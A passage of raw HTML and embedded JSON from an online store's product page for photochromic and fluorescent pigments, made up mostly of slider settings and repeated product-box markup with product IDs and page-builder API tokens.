    </script> </div> </div> </div> </div> </div> </div> </div> </div> <div class="swiper-button-prev"> <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path d="M15 18l-6-6 6-6" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" style="transform: translateX(-1px);"/> </svg> </div> <div class="swiper-button-next"> <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path d="M9 18l6-6-6-6" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" style="transform: translateX(1px);"/> </svg> </div> <div class="swiper-pagination"></div> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgSliderV3": {
        "id": "#slider-v3-s-9d7e9086-73bb-4676-98fd-776ecd2aca9b",
        "formatted_directives": {
          
          
            "default": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "lg": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "md": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "sm": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "xs": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            }
          
        }
      }
    }
  </script> </div> <div id="s-4d1257da-88ab-4e82-8c69-52c156c1b2ce-root" class="shg-c shg-btn-wrapper shg-align-center"> <a id="s-4d1257da-88ab-4e82-8c69-52c156c1b2ce" class="shg-btn shg-cse shg-btn-text " href="https://www.technoglowproducts.com/fluorescent-uv-powder/"> SHOP ALL FLUORESCENT UV POWDER </a> </div> </div> </div> </div> </div> </div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-b601378b-4c8d-443c-8603-21b593f1d40d"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-79a033b0-b5a7-4064-bac5-d3a336315249" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h2> <a href="https://www.technoglowproducts.com/photochromic-pigment/" target="_self"> PHOTOCHROMIC PIGMENT </a> </h2> </div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-d4018e00-7cd7-40c3-942d-bed85130d705"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-4a698d4b-d811-44f0-8cb4-9dac430748be" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify;">Photochromic pigment is a specialty-designed powder to change color when exposed to a UV light source but it reacts best to direct sunlight. White or colorless when not exposed to sunlight.</p></div> </div> <div class="shg-c " id="s-ef2caad6-da7f-4aa9-98af-a7baf35017b8"> <div class="shg-row" data-col-grid-mode-on=""> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-e6f9f4b9-096a-43b8-b537-8b93b4fe7793" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-58c903f2-009e-4c3b-b760-fdbd4db7a469" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="blue glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-e6f9f4b9-096a-43b8-b537-8b93b4fe7793",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-58c903f2-009e-4c3b-b760-fdbd4db7a469",
            "imageOffsetTop": 4480,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-4606680f-bda5-49fe-94a0-343fd03719a5" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-e6f9f4b9-096a-43b8-b537-8b93b4fe7793",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-4606680f-bda5-49fe-94a0-343fd03719a5"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-e6f9f4b9-096a-43b8-b537-8b93b4fe7793",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "514",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjUxNCJ9.tEblNkEeJdPal5EFxmcXSMZffg2rdxNBVQhmLmSDEbE",
          
          
          
            "productHandle": "blue-photochromic-pigment/",
            "productVariantId": 2659
          
        },
        "__shgProductCallback": {
          "id": "s-e6f9f4b9-096a-43b8-b537-8b93b4fe7793",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-e6f9f4b9-096a-43b8-b537-8b93b4fe7793"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-55195721-bcbd-4ddf-9b7f-7ccbf46a663a" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-e3e6c2c2-65b5-4518-8863-ed34c51fc609" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="Fluorescent UV Yellow Glow Powder Pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-55195721-bcbd-4ddf-9b7f-7ccbf46a663a",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-e3e6c2c2-65b5-4518-8863-ed34c51fc609",
            "imageOffsetTop": 4480,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-d3aea5cb-aec4-414e-bb7c-9bdb7352283e" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-55195721-bcbd-4ddf-9b7f-7ccbf46a663a",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-d3aea5cb-aec4-414e-bb7c-9bdb7352283e"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-55195721-bcbd-4ddf-9b7f-7ccbf46a663a",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "516",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjUxNiJ9.ImuAE9oNDesd4r5nbFbxBcAAFHdHwfzfEtNeE4Im7ls",
          
          
          
            "productHandle": "photochromic-pigment-kit-with-uv-light/",
            "productVariantId": 2672
          
        },
        "__shgProductCallback": {
          "id": "s-55195721-bcbd-4ddf-9b7f-7ccbf46a663a",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-55195721-bcbd-4ddf-9b7f-7ccbf46a663a"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-97e439e3-1c8f-4884-9da7-1408f2d2402d" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-9c754ecc-e374-445c-a219-63f8b904a393" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="white glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-97e439e3-1c8f-4884-9da7-1408f2d2402d",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-9c754ecc-e374-445c-a219-63f8b904a393",
            "imageOffsetTop": 4480,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-b5dcb57f-e7ae-4f29-96b0-59fa05dd8f37" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-97e439e3-1c8f-4884-9da7-1408f2d2402d",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-b5dcb57f-e7ae-4f29-96b0-59fa05dd8f37"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-97e439e3-1c8f-4884-9da7-1408f2d2402d",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "513",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjUxMyJ9.6RKf3OxRYHE1dmfDj5qDjGfg-OH6CLfoLklzo6Qbqzg",
          
          
          
            "productHandle": "purple-photochromic-pigment/",
            "productVariantId": 2654
          
        },
        "__shgProductCallback": {
          "id": "s-97e439e3-1c8f-4884-9da7-1408f2d2402d",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-97e439e3-1c8f-4884-9da7-1408f2d2402d"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-8889cc27-ebf6-4a8a-81cb-83935dc5e7dd" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-4488cc32-ea76-4661-8807-bdfea105b92e" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="fluorescent green pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-8889cc27-ebf6-4a8a-81cb-83935dc5e7dd",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-4488cc32-ea76-4661-8807-bdfea105b92e",
            "imageOffsetTop": 4480,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-d90615c3-e205-4ed6-9ade-9759f44275d1" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-8889cc27-ebf6-4a8a-81cb-83935dc5e7dd",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-d90615c3-e205-4ed6-9ade-9759f44275d1"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-8889cc27-ebf6-4a8a-81cb-83935dc5e7dd",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "508",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjUwOCJ9.-Ow4oUXbCqQC0SRi08lvg3M-lQDTgu-gKzguLYT05Yc",
          
          
          
            "productHandle": "yellow-photochromic-pigment/",
            "productVariantId": 2640
          
        },
        "__shgProductCallback": {
          "id": "s-8889cc27-ebf6-4a8a-81cb-83935dc5e7dd",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-8889cc27-ebf6-4a8a-81cb-83935dc5e7dd"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-3329b61a-5f88-43ee-8aa8-346455ca721d" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-f4886e9b-8c39-4e99-b86f-5688ab5b88fe" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="orange phosphorescent powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-3329b61a-5f88-43ee-8aa8-346455ca721d",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-f4886e9b-8c39-4e99-b86f-5688ab5b88fe",
            "imageOffsetTop": 4480,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-1e8f0b33-962d-478a-84da-737c88462c2c" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-3329b61a-5f88-43ee-8aa8-346455ca721d",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-1e8f0b33-962d-478a-84da-737c88462c2c"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-3329b61a-5f88-43ee-8aa8-346455ca721d",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "510",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjUxMCJ9.LsUZu1uiDBEuoI8JElcuV7NDKSKVW0C3PFxbQeLSAco",
          
          
          
            "productHandle": "orange-photochromic-pigment/",
            "productVariantId": 2646
          
        },
        "__shgProductCallback": {
          "id": "s-3329b61a-5f88-43ee-8aa8-346455ca721d",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-3329b61a-5f88-43ee-8aa8-346455ca721d"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-9fffd0f4-91fb-4434-bffd-cd4f20c9cdbf" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-214e7cdc-96fe-4995-8f53-0ad8c9cf6b50" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="invisible red glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-9fffd0f4-91fb-4434-bffd-cd4f20c9cdbf",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-214e7cdc-96fe-4995-8f53-0ad8c9cf6b50",
            "imageOffsetTop": 4480,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-4a91aaea-5225-4f94-a0c1-024330c9a3ba" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-9fffd0f4-91fb-4434-bffd-cd4f20c9cdbf",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-4a91aaea-5225-4f94-a0c1-024330c9a3ba"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-9fffd0f4-91fb-4434-bffd-cd4f20c9cdbf",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "515",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjUxNSJ9.z9SmsNfFSLt9AHHwO7VVTP9-RRCKZHgQmmaHDA06gM0",
          
          
          
            "productHandle": "lilac-photochromic-pigment/",
            "productVariantId": 2664
          
        },
        "__shgProductCallback": {
          "id": "s-9fffd0f4-91fb-4434-bffd-cd4f20c9cdbf",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-9fffd0f4-91fb-4434-bffd-cd4f20c9cdbf"
            }
          }
        }
      }
    </script> </div> </div> </div> </div> <div id="s-5f6f03fd-33e7-44a8-8910-21c01ab41b0d" class="shg-c "> <div id="slider-v3-s-5f6f03fd-33e7-44a8-8910-21c01ab41b0d" class="shg-swiper-container"> <div class="shg-swiper"> <div class="swiper-wrapper"> <div class="swiper-slide"> <div class="shg-c " id="s-da9974c5-41b9-4638-9495-b84bf0fe6990"> <div class="shg-row" data-col-grid-mode-on="true"> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-4eb9e608-4a27-4220-a0b4-2de4eeb9bb68" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="white glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-4eb9e608-4a27-4220-a0b4-2de4eeb9bb68",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0",
            "imageOffsetTop": 6074,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-266fb51b-c3c6-44ac-8d70-9b9505038da0" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-4eb9e608-4a27-4220-a0b4-2de4eeb9bb68",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-266fb51b-c3c6-44ac-8d70-9b9505038da0"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-4eb9e608-4a27-4220-a0b4-2de4eeb9bb68",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "514",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjUxNCJ9.tEblNkEeJdPal5EFxmcXSMZffg2rdxNBVQhmLmSDEbE",
          
          
          
            "productHandle": "blue-photochromic-pigment/",
            "productVariantId": 2659
          
        },
        "__shgProductCallback": {
          "id": "s-4eb9e608-4a27-4220-a0b4-2de4eeb9bb68",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-4eb9e608-4a27-4220-a0b4-2de4eeb9bb68"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-97c492f6-b6b8-4eb9-8364-cfbe35bb80b5" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-c962e86c-b136-45f1-bc4a-9c521d6d3afd" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="fluorescent green pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-97c492f6-b6b8-4eb9-8364-cfbe35bb80b5",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-c962e86c-b136-45f1-bc4a-9c521d6d3afd",
            "imageOffsetTop": 6074,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-e9de4d5f-234c-43fb-b555-ba1170e811f7" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-97c492f6-b6b8-4eb9-8364-cfbe35bb80b5",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-e9de4d5f-234c-43fb-b555-ba1170e811f7"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-97c492f6-b6b8-4eb9-8364-cfbe35bb80b5",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "516",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjUxNiJ9.ImuAE9oNDesd4r5nbFbxBcAAFHdHwfzfEtNeE4Im7ls",
          
          
          
            "productHandle": "photochromic-pigment-kit-with-uv-light/",
            "productVariantId": 2672
          
        },
        "__shgProductCallback": {
          "id": "s-97c492f6-b6b8-4eb9-8364-cfbe35bb80b5",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-97c492f6-b6b8-4eb9-8364-cfbe35bb80b5"
            }
          }
        }
      }
    </script> </div> </div> </div> </div> </div> <div class="swiper-slide"> <div class="shg-fw"> <div class="shg-c " id="s-e2fcb55e-0703-468f-9246-6f86cbcbdd5d"> <div class="shg-row" data-col-grid-mode-on="true"> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-95b0d167-af6b-430e-8bac-2f51f69ccdac" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="white glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-95b0d167-af6b-430e-8bac-2f51f69ccdac",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f",
            "imageOffsetTop": 6074,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-838c034c-e4b5-4c2b-9b4b-bd62ebfe4d8a" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-95b0d167-af6b-430e-8bac-2f51f69ccdac",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-838c034c-e4b5-4c2b-9b4b-bd62ebfe4d8a"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-95b0d167-af6b-430e-8bac-2f51f69ccdac",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "513",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjUxMyJ9.6RKf3OxRYHE1dmfDj5qDjGfg-OH6CLfoLklzo6Qbqzg",
          
          
          
            "productHandle": "purple-photochromic-pigment/",
            "productVariantId": 2654
          
        },
        "__shgProductCallback": {
          "id": "s-95b0d167-af6b-430e-8bac-2f51f69ccdac",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-95b0d167-af6b-430e-8bac-2f51f69ccdac"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-6b66b21d-0f86-4ad6-8ac7-a656262f4033" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-eb792ca4-c54a-41a6-9640-d531fda9e81e" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="fluorescent green pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-6b66b21d-0f86-4ad6-8ac7-a656262f4033",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-eb792ca4-c54a-41a6-9640-d531fda9e81e",
            "imageOffsetTop": 6074,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-ab2dbd6f-1902-44f7-b44e-a71eb005695f" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-6b66b21d-0f86-4ad6-8ac7-a656262f4033",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-ab2dbd6f-1902-44f7-b44e-a71eb005695f"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-6b66b21d-0f86-4ad6-8ac7-a656262f4033",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "508",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
